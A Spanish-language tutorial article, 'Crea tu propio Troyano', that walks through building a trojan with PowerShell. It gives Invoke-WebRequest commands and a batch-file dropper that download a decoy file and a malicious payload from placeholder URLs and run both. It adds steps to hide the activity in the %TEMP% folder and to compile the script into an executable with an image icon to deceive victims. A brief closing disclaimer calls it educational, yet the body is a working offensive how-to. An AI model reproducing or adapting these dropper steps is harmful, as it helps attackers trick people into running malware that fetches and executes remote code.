La ciberseguridad es un tema crítico en la era digital en la que vivimos. Con el avance de la tecnología, también evolucionan las amenazas cibernéticas y las técnicas de hackeo. Uno de los métodos utilizados por los hackers es la creación de troyanos, que son archivos que aparentan ser normales, como imágenes o PDFs, pero en realidad ejecutan código malicioso en segundo plano, como puertas traseras o registradores de pulsaciones. Estos troyanos son extremadamente útiles en la ingeniería social, ya que pueden engañar fácilmente a las personas. En este artículo, exploraremos cómo crear troyanos utilizando PowerShell.
Crea tu propio Troyano
Introducción a los Troyanos
Antes de sumergirnos en la creación de troyanos, es fundamental comprender qué son y cómo funcionan. Un troyano es un tipo de malware que se disfraza de un archivo aparentemente inofensivo para atraer a los usuarios a abrirlo. Una vez que se ejecuta, el troyano realiza acciones maliciosas sin el conocimiento del usuario, lo que puede incluir la apertura de una puerta trasera en el sistema o la captura de información confidencial.
Paso a Paso para Crear un Troyano con PowerShell
Paso 1: Descargar el Archivo de Interés
El primer paso en la creación de un troyano es elegir un archivo que parezca inofensivo para el usuario. Esto podría ser una imagen, un PDF o cualquier otro tipo de archivo que pueda despertar el interés de la víctima. A continuación, se debe obtener la URL directa de este archivo.
Invoke-WebRequest -Uri «URL_DEL_ARCHIVO» -OutFile «archivo_normal.extension»
En este comando de PowerShell, reemplaza «URL_DEL_ARCHIVO» con la URL directa del archivo y «archivo_normal.extension» con el nombre que deseas darle al archivo.
Paso 2: Descargar el Archivo Malicioso
El segundo paso implica descargar el archivo malicioso, que será el troyano en este caso. Para este ejemplo, supongamos que ya tienes un archivo malicioso alojado en un servidor. La descarga se realiza de manera similar al paso anterior.
Invoke-WebRequest -Uri «URL_ARCHIVO_MALICIOSO» -OutFile «archivo_malicioso.extension»
Sustituye «URL_ARCHIVO_MALICIOSO» con la URL directa del archivo malicioso y «archivo_malicioso.extension» con el nombre que deseas para el archivo.
Paso 3: Crear un Archivo Batch para la Ejecución
Dado que los archivos .bat pueden ejecutar comandos del sistema, vamos a crear un archivo .bat que descargue e inicialice ambos archivos.
@echo off
powershell -Command "Invoke-WebRequest -Uri 'URL_DEL_ARCHIVO' -OutFile 'archivo_normal.extension'"
powershell -Command "Invoke-WebRequest -Uri 'URL_ARCHIVO_MALICIOSO' -OutFile 'archivo_malicioso.extension'"
archivo_normal.extension
archivo_malicioso.extensionReemplaza «URL_DEL_ARCHIVO» y «URL_ARCHIVO_MALICIOSO» con las URLs respectivas y «archivo_normal.extension» y «archivo_malicioso.extension» con los nombres de los archivos.
Paso 4: Ocultar las Actividades Maliciosas
Para evitar sospechas, es esencial cambiar la ubicación de descarga. Utilizaremos la carpeta temporal del sistema en lugar de una carpeta visible.
cd %TEMP%
powershell -Command "Invoke-WebRequest -Uri 'URL_DEL_ARCHIVO' -OutFile 'archivo_normal.extension'"
powershell -Command "Invoke-WebRequest -Uri 'URL_ARCHIVO_MALICIOSO' -OutFile 'archivo_malicioso.extension'"
archivo_normal.extension
archivo_malicioso.extensionPaso 5: Compilar a Ejecutable
Por último, para disfrazar aún más el troyano, podemos compilar el archivo .bat a un ejecutable y asignarle un icono de imagen para que parezca más convincente.
Estos son los pasos básicos para crear un troyano utilizando PowerShell. Es fundamental tener en cuenta que estas acciones son ilustrativas y con fines educativos. La creación y distribución de malware son actividades ilegales y dañinas para los usuarios y sistemas. Siempre es importante utilizar tus habilidades de manera ética y responsable, contribuyendo a un entorno digital más seguro.
Recuerda, la ciberseguridad es responsabilidad de todos. Mantente informado y protege tus sistemas contra las amenazas en línea. ¡Juntos podemos hacer que Internet sea un lugar más seguro para todos!